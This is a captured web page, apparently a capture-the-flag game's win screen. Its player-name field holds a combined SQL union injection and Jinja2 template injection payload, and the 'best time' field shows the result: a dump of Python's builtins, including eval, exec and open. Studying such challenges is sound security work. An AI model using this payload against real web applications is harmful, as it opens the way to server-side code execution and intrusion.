 Congratulations, 1'union select 1,2,"{{lipsum.__globals__.__builtins__}}"-- !
You have won the game!
Your best time: {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': , '__spec__': ModuleSpec(name='builtins', loader=),
'__build_class__': , '__import__': , 'abs': , 'all': , 'any': , 'ascii': , 'bin': , 'callable': , 'chr': , 'compile': , 'delattr': , 'dir': , 'divmod': , 'eval': , 'exec': , 'format': , 'getattr': , 'globals': , 'hasattr': , 'hash': , 'hex': , 'id': , 'input': , 'isinstance': , 'issubclass': , 'iter': , 'len': , 'locals': , 'max': , 'min':
, 'next': , 'oct': , 'ord': , 'pow': , 'print': , 'repr': , 'round': , 'setattr': , 'sorted': , 'sum': , 'vars': , 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': , 'memoryview': , 'bytearray': , 'bytes': , 'classmethod': , 'complex': , 'dict': ,
'enumerate': , 'filter': , 'float': , 'frozenset': , 'property': , 'int': , 'list': , 'map': , 'object': , 'range': , 'reversed': , 'set': , 'slice': , 'staticmethod': , 'str': , 'super': , 'tuple': , 'type': , 'zip': , '__debug__': True, 'BaseException': , 'Exception': , 'TypeError': , 'StopAsyncIteration': ,
'StopIteration': , 'GeneratorExit': , 'SystemExit': , 'KeyboardInterrupt': , 'ImportError': , 'ModuleNotFoundError': , 'OSError': , 'EnvironmentError': , 'IOError': , 'EOFError': , 'RuntimeError': , 'RecursionError': , 'NotImplementedError': , 'NameError': , 'UnboundLocalError': ,
'AttributeError': , 'SyntaxError': , 'IndentationError': , 'TabError': , 'LookupError': , 'IndexError': , 'KeyError': , 'ValueError': , 'UnicodeError': , 'UnicodeEncodeError': , 'UnicodeDecodeError': , 'UnicodeTranslateError': , 'AssertionError': , 'ArithmeticError': , 'FloatingPointError': ,
'OverflowError': , 'ZeroDivisionError': , 'SystemError': , 'ReferenceError': , 'BufferError': , 'MemoryError': , 'Warning': , 'UserWarning': , 'DeprecationWarning': , 'PendingDeprecationWarning': , 'SyntaxWarning': , 'RuntimeWarning': , 'FutureWarning': , 'ImportWarning': ,
'UnicodeWarning': , 'BytesWarning': , 'ResourceWarning': , 'ConnectionError': , 'BlockingIOError': , 'BrokenPipeError': , 'ChildProcessError': , 'ConnectionAbortedError': , 'ConnectionRefusedError': , 'ConnectionResetError': , 'FileExistsError': , 'FileNotFoundError': ,
'IsADirectoryError': , 'NotADirectoryError': , 'InterruptedError': , 'PermissionError': , 'ProcessLookupError': , 'TimeoutError': , 'open': , 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright (c) 2001-2021 Python Software
Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights
Reserved., 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for supporting Python development. See www.python.org for more information., 'license': Type license() to see the full license text, 'help': Type help() for interactive help, o
help(object) for help about object.} seconds
Play Again